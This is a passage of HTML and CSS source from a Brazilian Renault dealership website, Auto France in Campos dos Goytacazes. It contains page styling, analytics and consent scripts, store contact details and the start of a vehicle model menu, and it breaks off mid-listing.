.subtitle-text-internal {
color: var(--main-dark) !important;
}
#tabVehicleModelContent .char-col-content {
order: 1 !important;
flex: 0 0 50% !important;
max-width: 50% !important;
}
.selector-button-phones.dropdown {
order: 2;
}

.img-card-showroom {
min-height: 160px;
max-height: 160px;
width: auto;
}

.header-top .nav-desktop .row-cols-md-4 > * {
flex: 0 0 25%;
max-width: 18%;
}
}


@media (min-width: 1200px) {
.container,
.container-lg,
.container-md,
.container-sm,
.container-xl {
max-width: 1280px;
}
}

#header-top-nav-mob-btn-shop-selector {
background-color: var(--main-dark) !important;
color: var(--light) !important;
border: none;
padding: .575rem .75rem;
}

@media (max-width: 991px) {
.section-banners .carousel-inner {
max-height: calc(100vh - 150px);
}
.top-brand-logo-website {
display: none;
}

#header-top-navbar-01 {
padding-top: 2rem;
padding-bottom: 1.5rem;
border-bottom: solid 1px var(--gray-100);
}

.navbar-light .navbar-toggler:active,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler {
border: 0 !important;
box-shadow: unset !important;
}

#collapse-menu-list .collapse a {
color: var(--main-dark);
}

#collapse-menu-list .card {
border: 0 !important;
}

#collapse-menu-list {
background-color: var(--light) !important;
}
#page-offer-details .offer-countdown {
color: var(--light) !important;
}
#page-vdp .vehicle-model-characteristics .carousel-indicators {
padding-left: 0px !important;
margin-bottom: 36px !important;
max-width: fit-content;
}
.carousel-inner .btn-video-volume {
top: 80% !important;
}
#accordion-menu-list .card-header .btn {
text-transform: initial !important;
}
.infos-carousel .carousel.slide .col {
width: 50%;
}
#form_lateral_wrapper_mobile .card-header, .form-gallery{
padding: 0 !important;
}
.from_lateral_wrapper_overlay_image_bg_mobile {
background-size: cover !important;
background-position: center !important;
min-height: 11rem !important;
}

#form-lead-proposal-vdp {
margin-top: 20px;
}

#page-internal .offers-grid{
padding-top: 0 !important;
}

#page-internal #accordion button {
border: 0 !important;
border-bottom: 4px solid #EDEDED !important;
}

section.d-block.d-md-none .card {
  margin-bottom: 1rem !important;
}
}
@media (max-width: 768px) {
.btn-menu-collapse-opt .fa-chevron-up {
transform: scaleY(-1);
}
.btn-menu-collapse-opt[aria-expanded="true"] .fa-chevron-down {
transform: rotate(-180deg);
}

#form_lateral_wrapper_mobile .card-header, .form-gallery{
padding: 1rem 1rem 2px 1.3rem !important;
}

.color-chooser-container div {
justify-content: center !important;
}

.section-services-o-que-e-necessario-para-assinar {
margin-bottom: 20px;
}

.vehicle-stock-details-characteristics .vehicle-stock-details-characteristics .col-lg-4.col-4 {
padding-inline: 0px;
}

.vehicle-model-characteristics .justify-content-start {
justify-content: space-evenly !important;
}

.top-brand-logo-website-mobile-text {
font-size: 17px !important;
}
}
@media (min-width: 768px) {
#tabShowroomCategories {
  margin-bottom: 0 !important;
  width: fit-content;
  flex-direction: row;
  display: flex !important;
  margin: auto;
}
}

@media (max-width: 425px) {
.top-brand-logo-website-mobile-text {
font-size: 14px !important;
}
#page-offer-list {
margin-top: 25px;
}
.body-page-oferta #main-body {
margin-top: 120px !important;
}
.body-page-vendas-pcd #main-body,
.body-page-cnpj #main-body {
margin-top: 150px !important;
}
.body-page-home #main-body {
margin-top: 126px !important;
}
}

.card-header {
position: relative;
}

.card-header .btn .fas.fa-angle-down {
transition: transform 0.3s ease;
}
.accordion .card-header .btn[aria-expanded="true"] .fas.fa-angle-down {
transform: rotate(-180deg);
}

#vehicle-versions-container .version-name,#page-vdp .vehicle-model-characteristics #title-model-characteristics {
font-size: 22px !important;
font-family: var(--font-bold) !important;
}

.vehicle-model-characteristics #tabVehicleModelContent .nav-item:last-child {
padding-left: .5rem !important;
}

#page-vdp h2.model-name-versions-title.font-size-30.text-uppercase.font-weight-bold.text-primary.mb-2 {
font-size: 28px !important;
font-family: var(--font-bold)!important;
}

@media (min-width: 1300px) and (max-width: 1366px) {
.d-flex.align-items-center.justify-content-start.from_lateral_wrapper_overlay_image_bg_imagem_home {
background-position: calc(100% - -75px) center !important;
}
}
.custom-control-label.col-form-label-sm a:hover {
text-decoration: underline !important;
}
#page-internal .section-services {
padding-block: 0px !important;
}
#description-model-vdp-title {
font-size: 32px !important;
font-family: var(--font-bold) !important;
text-transform: uppercase !important;
}
#comparative-version-carousel .nav-link .nav-link-version-name {
font-size: 16px !important;
font-family: var(--font-regular) !important;
color: var(--dark-gray) !important;
border-bottom: 2px solid var(--dark-gray);
background-color: transparent !important;
text-transform: lowercase !important;
}
#comparative-version-carousel .nav-link.active .nav-link-version-name {
color: var(--main-dark) !important;
border-bottom: 2px solid var(--main-dark);
}
@media (min-width: 768px) and (max-width: 992px) {
#page-vdp .vehicle-model-characteristics .carousel-indicators {
  margin-bottom: 0 !important;
}
#main-body {
    margin-top: 112px !important;
}
}

table.table.table-bordered {
width: 100% !important;
}

#showroom-id #tabShowroomCategories .nav-item {
text-transform: lowercase;
}

#showroom-id .col-12:nth-of-type(3) .justify-content-center {
justify-content: start !important;
}
@media (max-width: 350px) {
#page-home .card-body.bg-transparent.text-center.py-2.px-0 {
    padding: 5px !important;
}
}

#comparative-version-carousel {
width: 100%;
}

.c-ds-accordion-button__btn {
color: var(--main-dark) !important;
}

.c-stock-card__info, .form-control {
color: var(--gray-300) !important;
}

.form-lead-proposal-stock .row.justify-content-center:nth-last-child(1) {
padding-inline: 15px;
}

#page-internal .section-services .card .card-header {
text-align: center;
}

#page-offer-details .offer-datails .text-break .row {
margin-inline: 0px;
}

#main-body #page-offer-list .navbar-offers-selector {
margin-top: 47px !important;
background-color: var(--light) !important;
}

#form-lead-proposal-vdp .card-form .needs-validation .row.justify-content-center:last-child, #page-home #form_lateral_wrapper_desktop .needs-validation .row:last-child {
padding-inline: 15px;
}  

#higienizacao-do-ar-condicionado-tab h3 {
width: 135px;
}

/* Icones Renault | Start */
#dropdown-phones-top, #dropdown-shops-top, #btn-vdp-test-drive-top, #page-vdp .btn-phone, #header-top-nav-mob-btn-shop-selector .shop-selector-shop-nam, .btn-route, .more-contacts .btn-link, #header-top-nav-mob-btn-shop-selector span.shop-selector-shop-name, .dropdown-menu .dropdown-item p, .nav-item.dropdown span, .btn-datasheet, #link-id, #btn-collapse-shop-info, .dropdown-menu i.fab.fa-whatsapp.mr-2, #btn-vdp-offers-top, .c-stock-card__location, .c-stock-card__info, .c-stock-card__info .c-stock-card__km, .c-ds-accordion-button__btn, .c-ds-filter__other-title h2, .vehicle-stock-details-related .card-footer:last-child span, .vehicle-stock-details-related .card-body p.text-capitalize, #vehicle-versions-container .card-body.card-body-features .version-features-text, .c-stock-card__info .c-stock-card__year, .c-stock-card__info .c-stock-card__fuel, .vehicle-stock-details-optionals p.mb-1, .body-page-vendas-pcd .section-services .btn {
display: flex;
align-items: center;
}
#btn-vdp-offers-top, .c-ds-filter__other-title h2 {
text-transform: lowercase !important;
}
.vehicle-stock-details-related .card-footer:last-child span i {
margin-right: 4px;
}
#page-vdp .btn-phone, #link-id, #btn-collapse-shop-info, .dropdown-menu i.fab.fa-whatsapp.mr-2, #btn-vdp-offers-top, #btn-vdp-test-drive-top, .vehicle-stock-details-related .card-body p.text-capitalize {
justify-content: center;
}
#btnOptinalStockVejaMais, #btnOptinalStockVejaMenos {
display: flex;
}
.collapse-menu-list .btn.btn-menu-collapse-opt {
display: flex;
align-items: end;
}
.dropdown-menu i.fab.fa-whatsapp.mr-2 {
width: 30px;
}
.vehicle-stock-details-characteristics i::before {
height: 43px !important;
width: 43px !important;
}
.gallery-phones .shop-phones .btn-phone, .btn-route {
height: 50px;
}
.vehicle-stock-details-related .card-footer:last-child span {
height: 32px;
justify-content: center;
}
.fas.fa-phone::before, .fa-solid.fa-phone::before, .fas.fa-map-marker-alt::before, .fas.fa-road::before, .fa-angle-left::before, .fa-angle-right::before, .fa-chevron-right::before, .fa-chevron-left::before, .fa-map-marked-alt::before, .fas.fa-info-circle::before, #dropdown-phones-top::after, .dropdown-toggle::after, .fa-search::before, #collapse-menu-list .btn.btn-menu-collapse-opt .fas.fa-chevron-down::before,.btn-datasheet .fa-sharp.fa-caret-down::before, .footer .ds-footer-section__menu .btn-toggle-content .fa-solid.fa-plus::before, .btn.btn-menu-collapse-opt .fas.fa-chevron-down::before, .c-ds-accordion-button__btn .fas.fa-chevron-down::before, .fas.fa-filter::before, .fas.fa-check::before, .fas.fa-calendar-week::before,.fa-gas-pump::before, .fa-calendar-alt::before, .fas.fa-cog::before, .fas.fa-palette::before, .fas.fa-car::before, .fa-angle-down::before, .fa-sort-down::before, .fa-plus::before, .fab.fa-twitter:before,.fab.fa-square-twitter:before, .fab.fa-youtube:before, .fab.fa-square-youtube:before, .fab.fa-tiktok:before,.fab.fa-linkedin:before,.fab.fa-square-linkedin:before, .fa-square-instagram:before,.fab.fa-instagram:before, .fa-square-facebook:before, .fab.fa-facebook:before, .fab.fa-tiktok:before, .fab.fa-square-tiktok:before, .fab.fa-whatsapp:before{
display: inline-block;
width: 30px;
height: 30px;
background-size: contain !important;
background-repeat: no-repeat !important;
content: '' !important;
}
.fas.fa-car::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_front_car_white.svg);
}
.fas.fa-palette::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_paint_white.svg);
}
.fas.fa-cog::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_gearbox_camb_white.svg);
}
.fa-solid.fa-gas-pump::before, .fa-gas-pump::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_fuel_white.svg);
}
.fas.fa-calendar-week::before, .fa-calendar-alt::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_calendar_white.svg);
}
.fas.fa-check::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_confirm_white.svg);
}
.fas.fa-filter::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_filter_white.svg);
}
.fa-search::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_search_white.svg);
height: 40px;
width: 40px;
}
.fa-solid.fa-plus::before, .fa-plus::before{
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_add_white.svg);
height: 23px !important;
width: 23px !important;
}
section.py-4 .acordion-description .btn.btn-block h2.acordion-menu-title i.fa-plus::before {
height: 30px !important;
width: 30px !important;
}
.fas.fa-info-circle::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icon_info.svg);
}
.fa-map-marked-alt::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_map_white.svg);
}
.fa-angle-left::before, .fa-chevron-left::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_arrow_left_white.svg);
}
.fa-angle-right::before, .fa-chevron-right::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_arrow_right_white.svg);
}
.fa-angle-down::before, .fa-sort-down::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_arrow_down_white.svg);
}
.fa-angle-up::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_arrow_down_white.svg);
transform: rotate(-180deg);
}
#btnOptinalStockVejaMais i::before, #btnOptinalStockVejaMenos i::before{
height: 24px !important;
width: 24px !important;
}
.fab.fa-whatsapp:before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-whatsapp.svg);
filter: invert(1);
width: 25px;
height: 25px;
}
.fab.fa-youtube:before, .fab.fa-square-youtube:before {
background: url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-youtube.svg);
}
.fab.fa-linkedin:before, .fab.fa-square-linkedin:before {
background: url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-linkedin.svg);
}
.fab.fa-tiktok:before, .fab.fa-square-tiktok:before {
background: url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-tiktok.svg);
}
.fab.fa-twitter:before, .fab.fa-square-twitter {
background: url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-twitter.svg) no-repeat;
}
.fa-square-facebook:before, .fab.fa-facebook:before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-facebook.svg);
} 
.fa-square-instagram:before, .fab.fa-instagram:before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-instagram.svg);
}
.fas.fa-phone::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/G_ICONS_24px_PHONE_v4.svg);
}
.fa-solid.fa-phone::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_phone_white.svg);
}
.fas.fa-map-marker-alt::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_pin_white.svg);
}
.fas.fa-road::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_road.svg);
}
#dropdown-phones-top::after, .dropdown-toggle::after, #collapse-menu-list .btn.btn-menu-collapse-opt i.fas.fa-chevron-down::before, .btn-datasheet i.fa-sharp.fa-caret-down::before, .c-ds-accordion-button__btn i.fas.fa-chevron-down::before {
background-image: url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_arrow_down_white.svg);
border: none;
height: 20px;
width: 20px;
}
.search-button i {
margin-left: 0px !important;
height: 36px !important;
}
#page-vdp .gallery-phones .btn-phone .fa-solid.fa-phone::before, .fa-angle-right::before, .fa-angle-left::before, #page-vdp .carousel-model-gallery-thumbs .fa-chevron-right::before, #page-vdp .carousel-model-gallery-thumbs .fa-chevron-left::before, .btn-route .fa-map-marked-alt::before, .selector-button-phones.dropdown .dropdown-menu .fa-solid.fa-phone::before, .btn-datasheet i.fa-sharp.fa-caret-down::before, #btn-vdp-test-drive-top:hover .fas.fa-road::before, #collapse-menu-list .btn.btn-menu-collapse-opt i.fas.fa-chevron-down::before, .model-content-details .fa-chevron-right::before, .model-content-details .fa-chevron-left::before, #btn-collapse-shop-info.btn.btn-light.dropdown-toggle.w-100.shadow.mb-1::after, .c-stock-card__location i.fas.fa-map-marker-alt, .c-stock-card__km i.fas.fa-road, .c-ds-accordion-button__btn i.fas.fa-chevron-down::before, i.fas.fa-filter::before, .vehicle-stock-details-related .card-footer:last-child span i.fas.fa-road::before, .vehicle-stock-details-related .card-body p.text-capitalize i.fas.fa-map-marker-alt::before, .fas.fa-check::before, .fas.fa-calendar-week::before, .fa-gas-pump::before, .fa-calendar-alt::before, .fas.fa-cog::before, .fas.fa-palette::before, .vehicle-stock-details-characteristics-mileage .fas.fa-road::before, .fas.fa-car::before, .fa-angle-down::before, .fa-angle-up::before, .fa-sort-down::before, .fa-plus::before, .gallery-phones .btn-block:hover .fa-whatsapp, .form-shop-phones .btn-shop-phone .fa-whatsapp {
filter: invert(1);
}
#page-vdp .gallery-phones .btn-phone:hover .fa-solid.fa-phone::before, .btn-route:hover .fa-map-marked-alt::before, #collapse-menu-list .btn.btn-menu-collapse-opt.btn-menu-collapse-opt[aria-expanded="true"] i.fas.fa-chevron-down::before, #collapse-menu-list .btn.btn-menu-collapse-opt:hover i.fas.fa-chevron-down::before, #collapse-menu-list .btn.btn-menu-collapse-opt:active i.fas.fa-chevron-down::before, #collapse-menu-list .btn.btn-menu-collapse-opt:focus i.fas.fa-chevron-down::before, .footer .ds-footer-section__menu .btn-toggle-content .fa-solid.fa-plus::before {
filter: invert(0);
}
/* Icones Renault | End */

#btn-credere {
width: 100vw;
max-width: 181px;
margin-bottom: 15px;
}
#page-blog .bg-primary {
background-color: #F2F2F2 !important;
}
#page-blog .bg-primary .text-white {
color: #000 !important;
}
.section-selos {
display: none;
}
.link-stock-whatsapp, .gallery-phones .btn-phone-whatsapp  {
align-items: center;
display: flex;
justify-content: center;
}
            </style>
        
        
        <script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT">const urlApi='https://api.dealerspace.ai';const urlLeadsLoggerApi='https://api.dealerspace.ai/api/leads-logger';const _search='';</script>


        
        <script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT" type="application/ld+json">
            {"@context":"http://schema.org","@type":"AutomotiveBusiness","@id":null,"url":"http://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural","name":"Renault - [shop_name] - Auto France","description":"Conheça as condições exclusivas aqui na [site_name]","image":["https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 2_60.webp"],"address":{"@type":"PostalAddress","addressCountry":"Brazil","streetAddress":"Rua Doutor Sílvio Bastos Tavares","postalCode":"28051-250"},"telephone":"(22) 2738-9838","sameAs":["https://www.facebook.com/renaultautofrance/"],"priceRange":"Não disponível"}
        </script>

        
                    
<!-- Google Tag Manager -->
<script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-T73QCDF2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->

<script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PDN8BK8');</script>

<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT" async src=https://www.googletagmanager.com/gtag/js?id=AW-11082259280></script>
<script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','AW-11082259280');</script>
<!-- Google Tag Manager -->
<script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5FRJQPZ');</script>
<!-- End Google Tag Manager -->
        
        <style>{}</style>

        <!-- Swiper CSS -->
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"/>


    
<script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT">(function(){var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){mutation.addedNodes.forEach(function(node){if(node.nodeType===1&&node.nonce===undefined&&(node.tagName==='SCRIPT'||node.tagName==='LINK')){node.setAttribute('nonce','9ml81RU0v1OxdTcRd130dcNCdeVf0RUT');}});});});observer.observe(document.documentElement,{childList:true,subtree:true});})();</script>
</head>

    <body class="d-flex flex-column body-page-produtor-rural">
                
                    
<!-- Inicio Script EDNA Center LGPD -->
<script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT">EDNA_TOKEN="54FC5A8B-98F5-4A9B-8B4F-4A48A52FFAF3";</script>
<script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT" type="text/javascript" src="https://app.edna.center/script/privacidade.js" async></script>
<!-- Termino Script EDNA Center LGPD -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="" https: www.googletagmanager.com ns.html?id=GTM-T73QCDF2"" height="" 0"" width="" 0"" style="" display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-PDN8BK8 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FRJQPZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        
        <header id="header-top" class="header-top fixed-top bg-black" style="z-index: 1040;">
    
        

    
    <nav id="header-top-navbar-01" class="navbar navbar-one navbar-expand-lg py-md-2 px-lg-3 px-2 bg-black shadow-sm">
    <div class="container ">
        <button class="btn-menu-mobile navbar-toggler px-1 d-flex d-lg-none flex-column justify-content-center align-items-center font-size-10 d-flex text-light line-height-12" type="button" data-toggle="collapse" data-target="#collapse-menu-list" aria-controls="collapse-menu-list" aria-expanded="false" aria-label="Menu" style="width: 50px">
            <i class="fas fa-bars font-size-18 py-1"></i> MENU
        </button>

        
        <div class="d-lg-none content-shop-brand">
                            <!--Site Brand (secondary logo)-->
                                    <a href="https://www.renaultautofrance.com.br/renault-campos" class="secondary-logo-website-mobile" id="header-secondary-logo-website" aria-label="RENAULT | Auto France">
        <div class="top-brand-website-mobile pb-0">
                                <p class="top-brand-logo-website-mobile-text font-size-18 font-weight-bold text-light mb-0">
                                    RENAULT | Auto France</p>
                            </div>
    </a>
                                    </div>

        <!--END Site Brand-->
                    <!--Site Logo (primary logo)-->
            <div class="logo-header" style="height: autopx;">
                <a href="https://www.renault.com.br" class="top-link-logo-website my-1 mr-auto" id="header-top-link-logo-website" aria-label="RENAULT | Auto France" target="_blank">
        <img class="image top-logo-website d-none d-lg-block" data-src="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 2_60.webp" src="" alt="RENAULT | Auto France" title="RENAULT | Auto France" height="auto" width="" id="header-top-logo-website"/>

                                            <img class="image top-logo-website d-block d-lg-none" data-src="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 2_60.webp" src="" alt="RENAULT | Auto France" title="RENAULT | Auto France" height="45" width="" id="header-top-logo-mobile-website"/>
    </a>
            </div>
            <!--END Site Logo-->
        
                    <div class="row flex-column align-items-flex-start">
                <div class="shop-phones-container ml-0 d-none d-lg-flex align-items-center">

                    
                                        

                    <!--Site phones selector-->
                                        <div class="selector-button-phones dropdown ">
        <button id="dropdown-phones-top" class="btn dropdown-toggle mx-1 btn-primary-outline" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    <i class="fa-solid fa-phone mr-2"></i> (22) 2738-9838
</button>
        <div class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdown-phones-top">
                                            
                <a href="tel:+552227389838" class="dropdown-item  " id="drop-item-phone-top-id-13653-contato-shop-6414" aria-label="Contato" data-channel="phone" data-wpp="2227389838" data-talkbot="0">
        <p class="mb-0"><i class="fa-solid fa-phone mr-2"></i><strong>Contato</strong> (22) 2738-9838</p>
    </a>
                                            
                <a href="https://wa.me/22997643166" class="dropdown-item  " id="drop-item-whatsapp-top-id-13654-whatsapp-shop-6414" aria-label="WhatsApp" data-channel="whatsapp" data-wpp="22997643166" data-talkbot="0" target="_blank" rel="noopener">
        <p class="mb-0"><i class="fab fa-whatsapp mr-2"></i><strong>WhatsApp</strong> (22) 99764-3166</p>
    </a>
                                            
                <a href="https://wa.me/22997525213" class="dropdown-item  " id="drop-item-whatsapp-top-id-13655-vendas-de-veiculos-shop-6414" aria-label="Vendas de veículos" data-channel="whatsapp" data-wpp="22997525213" data-talkbot="0" target="_blank" rel="noopener">
        <p class="mb-0"><i class="fab fa-whatsapp mr-2"></i><strong>Vendas de veículos</strong> (22) 99752-5213</p>
    </a>
                    </div>
    </div>
                    <!--END Site phones selector-->

                                            <!--Site shops selector-->
                        <div class="selector-button-shops dropdown ">
    <button id="dropdown-shops-top" class="btn dropdown-toggle mx-1 d-flex justify-content-center align-items-center btn-primary-outline" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    <i class="fas fa-map-marker-alt mr-2"></i> Campos dos Goytacazes
</button>            <div class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdown-shops-top">
                                                <a href="https://www.renaultautofrance.com.br/renault-sao-pedro-da-aldeia/vendas-diretas/produtor-rural" class="dropdown-item " id="drop-item-shop-top-id-6412" aria-label="São Pedro da Aldeia" data-id="6412" data-shop-name=renault-sao-pedro-da-aldeia data-shop-id=6412>
        São Pedro da Aldeia
    </a>
                                    <a href="https://www.renaultautofrance.com.br/renault-macae/vendas-diretas/produtor-rural" class="dropdown-item " id="drop-item-shop-top-id-6413" aria-label="Macaé" data-id="6413" data-shop-name=renault-macae data-shop-id=6413>
        Macaé
    </a>
                                    <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural" class="dropdown-item " id="drop-item-shop-top-id-6414" aria-label="Campos dos Goytacazes" data-id="6414" data-shop-name=renault-campos data-shop-id=6414>
        Campos dos Goytacazes
    </a>
                                    </div>
    </div>

<style>#dropdown-shops-top,#dropdown-shops-top-single{border-right:solid 1px var(--gray-300)!important}#dropdown-shops-top::before,#dropdown-shops-top-single::before{content:"RENAULT";padding-right:1rem}#dropdown-shops-top-single{cursor:auto}#dropdown-shops-top-single::after{display:none}</style>                        <!--END Site shops selector-->
                    
                    
                                        


                    
                                    </div>
                
                <nav class="navbar-menu-desk d-none d-md-none d-lg-block py-0 shadow-sm navbar-light bg-black shadow-sm nav-desktop" id="header-top-navbar-menu">
    <div class="container">
        <ul class="nav nav-pills nav-fill mx-auto">
                                                                                                                                                                                                                            <li class="nav-item dropdown">
                                                                                                <span id="header-top-navbar-dropdown-novos" class="nav-link nav-link-menu dropdown-toggle font-size-14 text-light font-bold " role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                                        NOVOS
                                    </span>
                                    <div id="dropdown-showroom" class="dropdown-showroom-novos showroom dropdown-menu dropdown-menu-center dropdown-menu-top shadow">
                                        <div class="container">
                                                                                        <section class="dropdown dropdown-home overflow-hidden bg-white py-4" id="showroom-id">
            <div class="container">
                <div class="row justify-content-center">
                    
                    <div class="col-12 showroom-header">
                                                <nav>
                            
                                                            <div class="nav nav-pills d-none d-md-flex justify-content-center mb-3" id="tabDropdownCategories" role="tablist">
                                    <a class="nav-item nav-link font-size-16 active" id="category-Dropdown-All-tab" data-toggle="pill" href="#category-Dropdown-All" role="tab" aria-controls="category-Dropdown-All" aria-selected="true" aria-label="Todos os veículos">
                                        <span>Todos os veículos</span>
                                    </a>
                                                                                                                                                                        <a href="#category-dropdown-veiculos-utilitarios" class="nav-item nav-link font-size-16" id="category-dropdown-veiculos-utilitarios-tab" data-toggle="pill" role="tab" aria-controls="category-dropdown-veiculos-utilitarios" aria-selected="false" aria-label="Veículos utilitários">
        <span>Veículos utilitários</span>
    </a>
                                                                                                                                                                                <a href="#category-dropdown-veiculos-eletricos" class="nav-item nav-link font-size-16" id="category-dropdown-veiculos-eletricos-tab" data-toggle="pill" role="tab" aria-controls="category-dropdown-veiculos-eletricos" aria-selected="false" aria-label="Veículos Elétricos">
        <span>Veículos Elétricos</span>
    </a>
                                                                                                                                                                                <a href="#category-dropdown-veiculos-de-passeio" class="nav-item nav-link font-size-16" id="category-dropdown-veiculos-de-passeio-tab" data-toggle="pill" role="tab" aria-controls="category-dropdown-veiculos-de-passeio" aria-selected="false" aria-label="Veículos de passeio">
        <span>Veículos de passeio</span>
    </a>
                                                                                                                                                        </div>
                                                    </nav>
                                            </div>

                    <div class="col-12">
                        <div class="tab-content" id="tabDropdownCategories">
                            <div class="tab-pane fade show active" id="category-Dropdown-All" role="tabpanel" aria-labelledby="category-Dropdown-All-tab">
                                <div class="row  row-cols-2 row-cols-md-3 row-cols-lg-4">
                                                                                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1031.webp" src="" alt="Imagem do modelo Kwid" title="Imagem do modelo Kwid" id="card-showroom-vehicle-1031-0"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Kwid</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-10310">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1103.webp" src="" alt="Imagem do modelo Kwid E-TECH" title="Imagem do modelo Kwid E-TECH" id="card-showroom-vehicle-1103-1"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Kwid E-TECH</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-11031">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
